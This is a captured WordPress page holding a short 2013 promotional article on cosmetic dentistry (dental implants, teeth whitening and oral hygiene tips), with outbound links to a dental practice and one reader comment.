

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/
body_size: 10193
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective - News Channel 4</title>
	<link rel="canonical" href="https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective - News Channel 4" />
	<meta property="og:description" content="Incredibly, it was less than 100 years ago when people started to regularly use toothbrushes. The first nylon bristled toothbrush was not even invented until 1938. As the technology in the dental industry evolves, so too does the ease and affordability of improving your smile through professional cosmetic dentistry. Although over half of patients who&hellip; Continue reading Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective" />
	<meta property="og:url" content="https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/" />
	<meta property="og:site_name" content="News Channel 4" />
	<meta property="article:published_time" content="2013-11-06T16:16:19+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg" />
	<meta name="author" content="News Channel 4" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="News Channel 4" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#article","isPartOf":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/"},"author":{"name":"News Channel 4","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"headline":"Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective","datePublished":"2013-11-06T16:16:19+00:00","mainEntityOfPage":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/"},"wordCount":121,"commentCount":1,"image":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg","articleSection":["Best cosmetic dentist","Cosmetic and family dentistry","Dental implant costs"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#respond"]}]},{"@type":"WebPage","@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/","url":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/","name":"Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective - News Channel 4","isPartOf":{"@id":"https://newschannel4.net/#website"},"primaryImageOfPage":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#primaryimage"},"image":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg","datePublished":"2013-11-06T16:16:19+00:00","author":{"@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324"},"breadcrumb":{"@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#primaryimage","url":"https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newschannel4.net/"},{"@type":"ListItem","position":2,"name":"Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective"}]},{"@type":"WebSite","@id":"https://newschannel4.net/#website","url":"https://newschannel4.net/","name":"News Channel 4","description":"News Channel 4","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newschannel4.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://newschannel4.net/#/schema/person/79c31e712edd0fe4b72429efcdd82324","name":"News Channel 4","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newschannel4.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&r=g","caption":"News Channel 4"},"url":"https://newschannel4.net/author/news-channel-4/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Feed" href="https://newschannel4.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Comments Feed" href="https://newschannel4.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Channel 4 &raquo; Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective Comments Feed" href="https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fcosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newschannel4.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewschannel4.net%2Fcosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://newschannel4.net/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://newschannel4.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newschannel4.net/wp-json/wp/v2/posts/292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newschannel4.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newschannel4.net/?p=292' />
</head>

<body class="wp-singular post-template-default single single-post postid-292 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://newschannel4.net/">News Channel 4</a></p>
			
			<p class="site-description">
			News Channel 4		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-292" class="post-292 post type-post status-publish format-standard hentry category-best-cosmetic-dentist category-cosmetic-and-family-dentistry category-dental-implant-costs entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Cosmetic Dental Procedures Are Affordable, Low Risk, and Incredibly Effective</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-292"></span><!--noteaser--></p>
<div style="float: right; padding-left: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/40784700_Subscription_S.jpg" alt="Louisville sedation dentistry" align="right" width="300" /></div>
<p> Incredibly, it was less than 100 years ago when people started to regularly use toothbrushes. The first nylon bristled toothbrush was not even invented until 1938. As the technology in the dental industry evolves, so too does the ease and affordability of improving your smile through professional cosmetic dentistry. </p>
<p>Although over half of patients who seek cosmetic dental work are between the ages of 41 and 60, people of all ages can benefit from cosmetic dentistry procedures. For example, children, adolescents, and young adults who are active and participate in sports are susceptible to tooth loss through accidents. Many athletes lose teeth from accidental collisions they experience in their sport. To replace these missing teeth, <a href="http://www.nidcr.nih.gov/DataStatistics/" Title="See here">dental implants are the common dental cosmetic solution</a>. A dental implant is placed into the bone socket of the missing tooth. Over the next 6 to 12 weeks, the jawbone and gums heal, growing around the dental implant, and anchoring it securely in the jaw. <a href="http://www.cdc.gov/nchs/fastats/dental.htm" Title="Related to the topic of General dentist">Dental implant costs</a> are quite affordable, and can be covered by moth dental insurance policies. After the procedure is completed, you can barely tell that you lost a tooth in the first place! Dental implants have a success rate of up to 98 percent, and can last a lifetime with proper care.</p>
<p>Another example of cosmetic dentistry that patients of all ages can benefit from is teeth whitening procedures. If you feel like your teeth are losing their natural white and bright appeal, having a professional teeth whitening procedure done once or twice a year is a great way to revitalize your smile. These procedures involve a chemistry-based solution that is applied to your teeth, typically through the use of a mouth-guard, and worn for 30 minutes to an hour, for a few times a week. The chemistry-based solution used oxidation to remove stains and whiten your teeth. These procedures are incredible easy and affordable, too.</p>
<p>Finding a cosmetic dental practice to perform these procedures from may be difficult, considering many traditional family dental care practices do not perform cosmetic dentistry procedures. Dental websites are a great way to locate the nearest cosmetic dentist in your area. Using dental websites allows you to search for dentists in your area, and offers tremendous value through the ability to review, and compare practices to one another, allowing you to chose a practice from dental websites that you feel most comfortable with. In the meantime, be sure to practice proper oral hygiene. Brush and floss your teeth at least twice a day, and always be sure to rinse your toothbrush with hot water after each use. Toothbrushes can harbor a lot of nasty bacteria, so be sure to clean it after each use, and replace it with a new one every 3 to 4 months! <a href="http://www.newalbanyimplants.com" Title="See more on the topic of Dentist in louisville kentucky">Great references here.</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2013-11-06T16:16:19+00:00">November 6, 2013</time></span><span class="byline">By <a href="https://newschannel4.net/author/news-channel-4/" rel="author">News Channel 4</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://newschannel4.net/category/best-cosmetic-dentist/" rel="category tag">Best cosmetic dentist</a>, <a href="https://newschannel4.net/category/cosmetic-and-family-dentistry/" rel="category tag">Cosmetic and family dentistry</a>, <a href="https://newschannel4.net/category/dental-implant-costs/" rel="category tag">Dental implant costs</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-292 -->

<div id="comments" class="comments-area default-max-width show-avatars">

			<h2 class="comments-title">
							1 comment					</h2><!-- .comments-title -->

		<ol class="comment-list">
					<li id="comment-104" class="comment byuser comment-author-RonnieHorton even thread-even depth-1">
			<article id="div-comment-104" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a5c53a5b9740d7b03039de27f27deb5ed8929d26b83f78174bcb725e7a9f0187?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5c53a5b9740d7b03039de27f27deb5ed8929d26b83f78174bcb725e7a9f0187?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn">Ronnie Horton</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://newschannel4.net/cosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective/#comment-104"><time datetime="2014-02-07T09:47:51+00:00">February 7, 2014 at 9:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My family dental practice does both traditional procedures and cosmetic dental procedures.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
			
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment</h2><p class="must-log-in">You must be <a href="https://newschannel4.net/wp-login.php?redirect_to=https%3A%2F%2Fnewschannel4.net%2Fcosmetic-dental-procedures-are-affordable-low-risk-and-incredibly-effective%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
